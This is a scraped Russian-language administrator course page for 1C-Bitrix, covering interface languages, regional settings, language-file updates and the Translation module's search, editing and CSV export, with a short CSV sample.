
Значения полей ясны из названий, если возникло непонимание, обратитесь к [comp include_lang_edit]пользовательской документации[/comp]. Одно обязательное пояснение:
ID - символьный идентификатор языка используется для загрузки соответствующих языковых файлов, поэтому он должен совпадать с идентификатором языка в системе обновлений. Например, языковые файлы для испанского (для Латинской Америки) языка доступны на сервере обновлений с идентификатором la. Поэтому при создании испанского языка используйте в поле ID – la.
Список идентификаторов языковЯзык& Идентификатор Кодировка Russian ru iso-8859-5, windows-1251, koi8-r English en iso-8859-1, windows-1252 Afrikaans af iso-8859-1, windows-1252 Albanian sq iso-8859-1, windows-1250 Arabic ar iso-8859-6, windows-1256 Basque eu iso-8859-1, windows-1252 Bulgarian bg iso-8859-5, windows-1251 Belorussian be iso-8859-5, windows-1251 Catalan ca iso-8859-15, windows-1252 Croatian hr iso-8859-2, windows-1250 Czech cs iso-8859-2, windows-1250 Danish da iso-8859-1, windows-1252 Dutch nl iso-8859-1, windows-1252 Esperanto eo iso-8859-3 Estonian et iso-8859-15, windows-1257 Faroese fo iso-8859-1, windows-1252 Finnish fi iso-8859-1, windows-1252 French fr iso-8859-1, windows-1252 Galician gl iso-8859-1, windows-1252 German de iso-8859-1, windows-1252 Greek el iso-8859-7 Hebrew iw iso-8859-8 Hungarian hu iso-8859-2, windows-1250 Icelandic is iso-8859-1, windows-1252 Irish ga iso-8859-1, windows-1252 Italian it iso-8859-1, windows-1252 Japanese ja shift_jis, iso-2022-jp, euc-jp Korean ko euc-kr Latvian lv iso-8859-13, windows-1257 Lithuanian lt iso-8859-13, windows-1257 Macedonian mk iso-8859-5, windows-1251 Maltese mt iso-8859-3 Norwegian no iso-8859-1, windows-1252 Polish pl iso-8859-2, windows-1250 Portuguese pt iso-8859-1, windows-1252 Portuguese (бразильский) br iso-8859-1, windows-1252 Romanian ro iso-8859-2, windows-1250 Scottish gd iso-8859-1, windows-1252 Serbian cyrillic sr iso-8859-5, windows-1251 Serbian latin sr iso-8859-2, windows-1250 Slovak sk iso-8859-2, windows-1250 Slovenian sl iso-8859-2, windows-1250 Spanish la iso-8859-1, windows-1252 Swedish sv iso-8859-1, windows-1252 Turkish tr iso-8859-9, windows-1254 Ukrainian ua windows-1251, koi8-u - После сохранения запись нового языка будет добавлена в общий список на странице [dw]Языки интерфейса[/dw][di]
 [/di].
[/di]. - Также в кнопке для переключения языков на административной панели появится выбор добавленного языка:

- Далее выполните [dw]загрузку языковых файлов[/dw][di] Загрузка производится через штатную систему обновлений.
Подробнее...[/di] для созданного языка.
Список языков интерфейса, доступных для штатной установки в продуктах «1С-Битрикс: Управление сайтом» и коробочной версии «Битрикс24»:
- украинский
- испанский (Латинская Америка)
- португальский (Бразилия)
- французский (Канада)
- польский
Удалить любой язык, кроме системного, можно с помощью пункта контестного меню Удалить.
Документация по теме
Региональные настройки
У каждой страны свои предпочтения |
Создание региональных настроек выполняется на странице Региональные настройки (Настройки > Настройки продукта > Языковые параметры > Региональные настройки). Выполнить эти настройки желательно до начала заполнения сайта контентом.
При добавлении/редактировании региональных настроек видим две закладки:
- Параметры - здесь задаем основные настройки
- Форматы вывода - расширенные форматы региональных настроек. Позволяют настроить отображение различных типов даты и времени, а также формат вывода чисел.
Значения полей описаны в [comp include_culture_edit]документации[/comp].
После создания региональной настройки её используют при создании языка интерфейса и при [dw]создании сайта[/dw][di]В форме создания сайта есть поле выбора Региональных настроек.
Подробнее в курсе Администратор. Базовый.[/di]. Элементы сайта будут отображаться в зависимости от этих настроек при задании того или иного языка. Так, показ в административном разделе, скажем, даты создания новости, будет выполняться строго в соответствии с теми региональными настройками, которые указаны в языке административного интерфейса. А показ даты создания новости в публичном разделе сайта будет выполнен в соответствии с региональными настройками, заданными в параметрах сайта.
Информация о форматах даты и таблиц кодов, используемых для представления символов языка в публичном разделе сайта, приводится в документации продукта. В полях Формат даты и Формат даты и времени укажите системе, как отображать эти параметры.
Кодировка языка также определяет кодировку вводимого контента (содержимого) модулей. Например, для русского языка используется кодировка [dw]Windows-1251[/dw][di]Иногда используют упрощенное написание: win-1251. Это недопустимо, так как возможно некорректное отображение текста сайта.[/di].
Загрузка языковых файлов
Многоязычный интерфейс
Многоязычный интерфейс административного раздела реализуется за счет использования языковых файлов. Загрузка и обновление языковых файлов для новых и/или уже используемых в системе языков выполняется через Систему обновлений (Marketplace > Обновления платформы):

При переходе на закладку Список обновлений будет отображено:
- список обновлений языковых файлов для уже используемых языков (секция Рекомендуемые обновления таблицы);
- список языковых файлов для неустановленных в системе языков (секция Опциональные обновления таблицы). Данные языковые файлы также могут быть загружены и сохранены в системе. При создании учетных записей для соответствующих языков эти файлы будут установлены автоматически.
Для выполнения загрузки следует отметить [dw]требуемые языковые файлы[/dw][di]Русский, английский и немецкий языки загрузить нельзя. Для их использования надо выбирать соответствующие дистрибутивы продукта.
Если в списке отсутствует требуемый язык, то вам необходимо добавить его в систему.
[/di] с помощью флажков и нажать кнопку Установить обновления.
Пример загрузки языковых файлов
Рассмотрим загрузку языковых файлов для, например, испанского языка. Для этого:
- [ds]Создайте в системе[/ds][di]Рассмотрим добавление в систему нового языка на примере испанского (для Латинской Америки). Для этого:
Подробнее ...[/di] испанский язык. - Перейдите на страницу Система обновлений (Marketplace > Обновления платформы).
- На закладке Список обновлений открывшейся странице отметьте языковые файлы для испанского языка, которые будут загружены в систему:
- Для загрузки выбранных файлов служит кнопка Установить обновления.
Управление языковыми сообщениями
Чтобы многоязычный интерфейс работал правильно, нужно где-то хранить весь текст, который используется в административном разделе. Он хранится в виде отдельных текстовых сообщений в [ds]языковых файлах[/ds][di]Языковой файл - представляет из себя PHP скрипт, хранящий переводы языковых фраз на тот или иной язык. Данный скрипт состоит из массива $MESS, ключи которого - идентификаторы языковых фраз, а значения - переводы на соответствующий язык.
Подробнее в курсе Разработчик Bitrix Framework[/di] соответствующих языков. Языковые файлы размещаются в папках тех модулей и шаблонов, для которых используются эти текстовые сообщения.
Модуль Перевод предоставляет удобный интерфейс для поиска и перевода языковых сообщений.
Mодуль Перевод
Правим файлы для
многоязычного интерфейса
Чтобы многоязычный интерфейс работал правильно, требуется где-то хранить весь текст, который используется в административном разделе. Он хранится в виде отдельных текстовых сообщений в [ds]языковых файлах[/ds][di]Языковой файл - представляет из себя PHP скрипт, хранящий переводы языковых фраз на тот или иной язык. Данный скрипт состоит из массива $MESS, ключи которого - идентификаторы языковых фраз, а значения - переводы на соответствующий язык.
Подробнее в курсе Разработчик Bitrix Framework.[/di] соответствующих языков. Языковые файлы размещаются в папках тех модулей и шаблонов, для которых используются эти текстовые сообщения.
Перевод языковых файлов возможен:
- вручную, путем редактирования соответствующих файлов;
- с помощью модуля Перевод.
Модуль Перевод предоставляет удобный интерфейс для поиска и перевода языковых сообщений и позволяет:
- просмотреть распределение языковых фраз по файлам системы;
- определить количество непереведенных фраз для каждого файла;
- перейти к переводу необходимых текстовых сообщений;
- Подсчёт недостающих и лишних фраз и языковых файлов;
- Поиск фраз по уже существующим переводам;
- Экспорт в CSV как полного списка фраз, так и результата поиска.
Настройки модуля
Настройки модуля выполняются на странице Настройки > Настройки продукта > Настройки модулей > Перевод :
Описание всех настроек приводится в документации.
Удаление модуля
В случае необходимости [dw]удаления модуля[/dw][di] [/di] это можно сделать на странице Настройки > Настройки продукта > Модули. При этом можно сохранить данные модуля (например, настройки, индекс, примеры фраз с полным переводом) в таблицах базы данных:
[/di] это можно сделать на странице Настройки > Настройки продукта > Модули. При этом можно сохранить данные модуля (например, настройки, индекс, примеры фраз с полным переводом) в таблицах базы данных:

Документация по теме
- Настройки модуля Перевод;
- Языковые файлы в курсе Разработчик Bitrix Framework.
Поиск языковых файлов
Индексация
Все языковые сообщения распределены по разным файлам. Чтобы поиск этих сообщений работал корректно, необходимо выполнить индексацию фраз. Кроме того, индексация позволяет подсчитать число фраз без перевода, найти лишние, найти примеры фраз с полным переводом или с неправильным переводом.
Индексация выполняется по кнопке Индексировать:

Выполнение этой операции может занять продолжительное время. Чтобы сократить это время, можно выбрать только [dw]нужные языки[/dw][di] [/di].
[/di].
Как найти языковые файлы
Для просмотра распределения языковых сообщений по файлам перейдите на страницу Перевод языковых файлов (Настройки > Локализация > Просмотр файлов):
Для поиска конкретных фраз или каталогов используйте [dw]фильтр + поиск[/dw][di]Визуально этот инструмент представляет собой строку поиска. При клике по строке поиска раскрывается расширенный режим поиска с областью настройки фильтра.
Подробнее в курсе Контент-менеджер.[/di]. Области перевода могут быть ограничены [dw]настройками модуля[/dw][di] [/di]. В этом случае в строке поиска появится символ
[/di]. В этом случае в строке поиска появится символ замка
c возможностью [dw]выбора папки[/dw][di] [/di].
[/di].
А с помощью [dw]кнопки со списком действий[/dw][di] [/di] укажите режим отображения: показывать общее количество фраз/языковых файлов или только без перевода.
[/di] укажите режим отображения: показывать общее количество фраз/языковых файлов или только без перевода.
Цифры синего и красного цвета показывают разницу в количестве языковых фраз от текущего языка интерфейса:
- красный цвет - фраз перевода меньше, чем на текущем языке;
- синий цвет - фраз перевода [dw]больше[/dw][di]Т.е. есть фразы на выбранном языке, которых нет на текущем языке.
Например: текущий язык RU, для языка EN указано +36. Это значит, что в языковых файлах имеется 36 фраз на английском языке, которых нет на русском языке.[/di], чем на текущем языке.
Поиск файлов для перевода
на конкретной странице
Для поиска файлов перевода на конкретной странице воспользуйтесь удобным инструментом, который позволяет перейти к форме выполнения перевода языковых сообщений непосредственно со страницы, на которой эти сообщения используются (как в публичной, так и административной части сайта).
Для этого требуется включить в настройках [dw]модуля Перевод[/dw][di]Модуль Перевод предоставляет удобный интерфейс для поиска и перевода языковых сообщений. Настройки модуля выполняются на странице Настройки > Настройки продукта > Настройки модулей > Перевод :
Подробнее...[/di] функцию Добавить на панель инструментов кнопку "Выводить языковые файлы". Тогда на панели инструментов станет доступна кнопка [dw]Перевод[/dw][di] [/di].
[/di].
|
Второй способ включения
|
|---|
Второй вариант - добавить в адресную строку браузера параметр show_lang_files=Y. Результат аналогичен нажатию кнопки Выводить языковые файлы, т.е. файлы отобразятся на всех страницах.
Для выключения функции измените параметр в адресной строке на |
При включенном выводе языковых файлов в правом нижнем углу страницы Вы увидите всплывающее окно с информацией о количестве найденных файлов:

При нажатии на ссылку Показать загруженные языковые файлы откроется окно со списком языковых файлов страницы. Любой файл можно открыть для редактирования языковых сообщений.

Также в окне отображается поле, позволяющее выполнять поиск языковых фраз в файлах по точному совпадению.
|
Пример поиска фраз по совпадению
|
|---|
|
Задача: найдем языковое сообщение Ваша корзина пуста, используемое на странице [dw]просмотра корзины[/dw][di] Для этого введем в поле для поиска Корзина и нажмем кнопку OK. В результате получим список файлов, содержащих это слово. Ссылка с текстом фразы позволяет перейти непосредственно к редактированию текста сообщения.
|
Документация по теме
- Просмотр файлов;
- Языковые файлы в курсе Разработчик Bitrix Framework.
Перевод фраз
Видеоурок
Перевод фразы
Откройте файл для редактирования языковых фраз одним из следующих способов:
- [dw]Откройте файл[/dw][di]
 [/di] по его полному пути: через поиск или перейдя по папкам каталога;
[/di] по его полному пути: через поиск или перейдя по папкам каталога; - В общем списке файлов выберите [dw]действие[/dw][di]
 [/di] Показать ссылки на файлы без переводов при помощи кнопки выбора действий. Тогда в списке отобразятся [dw]ссылки на файлы[/dw][di]Множество цифр синего цвета - это количество
[/di] Показать ссылки на файлы без переводов при помощи кнопки выбора действий. Тогда в списке отобразятся [dw]ссылки на файлы[/dw][di]Множество цифр синего цвета - это количество  [/di], по которым доступен переход.
[/di], по которым доступен переход.
- Из списка языковых файлов [dw]на странице[/dw][di]Для поиска файлов перевода на конкретной странице воспользуйтесь удобным инструментом, который позволяет перейти к форме выполнения перевода языковых сообщений непосредственно со страницы, на которой эти сообщения используются (как в публичной, так и административной части сайта).
Подробнее...[/di] сайта.
В файле отображаются [dw]языковые сообщения[/dw][di]В форме будут отображены языковые фразы для языков, доступных для представления в одной кодировке.[/di]. Найдите фразу и введите перевод сообщения для нужного языка:

Режимы просмотра
В правом верхнем углу формы вы найдете переключатель режимов просмотра и редактирования:

- Показать все сообщения – отображаются все языковые фразы;
- Показать только непереведенные – отображаются только те языковые фразы, для которых нет перевода на какой-либо из языков;
- Показать PHP код – просмотр оригинального файла, написанного на PHP коде, для основного языка;
- Редактировать PHP код – режим редактирования PHP кода файла.
Удаление фраз
Для удаления сообщений доступны варианты:
- Удалить – отметьте вручную, какие фразы следует удалить. Отмеченные фразы удалятся после нажатия кнопки Сохранить или Применить;
- Удалить все сообщения – отмечает все языковые фразы для удаления;
- Удалить сообщения, перевод которых отсутствует для текущего языка – будут отмечены только те фразы, у которых отсутствует перевод для текущего языка.
Импорт и экспорт
Импорт и экспорт языковых файлов
Частый случай - необходимость перевода большого количества фраз на какой-либо язык. Модуль Перевод позволяет легко выгружать и загружать языковые файлы в формате CSV.
Выполняйте выгрузку как всех файлов, так и отдельных. А также всех фраз или только без перевода.
Экспорт
Экспорт файла выполняется на странице Перевод языковых файлов (Настройки > Локализация > Просмотр файлов) с помощью кнопки [dw]Выгрузить сообщения в CSV[/dw][di] [/di].
[/di].
Откроется форма настройки:

Для выгрузки языковых сообщений из конкретных папок или файлов требуется указать пути к ним в поле Выгрузить сообщения только для файлов и папок.
Второй способ экспорта конкретных папок или файлов - из списка. Отметьте их в списке и на панели действий выберите действие [dw]Экспортировать выделенные[/dw][di] [/di].
[/di].
Функция экспорта языковых сообщений также доступна в форме просмотра конкретного файла.
|
Пример экспортированного языкового файла
|
|---|
Ниже приведен фрагмент экспортированного файла CSV. Первая строка содержит заголовки file (путь к файлу), key (ключ языковой фразы) и ru / en (языковые фразы на русском и английском языках).
"file";"key";"ru";"en" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.description.php";"IBLOCK_CATALOG_NAME";"Каталог";"Catalog" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.description.php";"IBLOCK_CATALOG_DESCRIPTION";"Полный каталог";"Full catalog" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.description.php";"T_IBLOCK_DESC_CATALOG";"Каталог";"Catalog" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"CP_BC_GROUP_BIG_DATA_SETTINGS";"Персональные рекомендации";"Personal recommendations" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"IBLOCK_EXTENDED_SETTINGS";"Специальные настройки";"Extended parameters" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"ANALYTICS_SETTINGS";"Настройки аналитики";"Analytics Preferences" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"IBLOCK_ACTIONS";"Настройки действий";"Action settings" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"IBLOCK_SORT_ASC";"по возрастанию";"ascending" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"IBLOCK_SORT_DESC";"по убыванию";"descending" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"IBLOCK_TYPE";"Тип инфоблока";"Type of information block" "/bitrix/components/bitrix/catalog/lang/#LANG_ID#/.parameters.php";"IBLOCK_IBLOCK";"Инфоблок";"Information block" |
Импорт
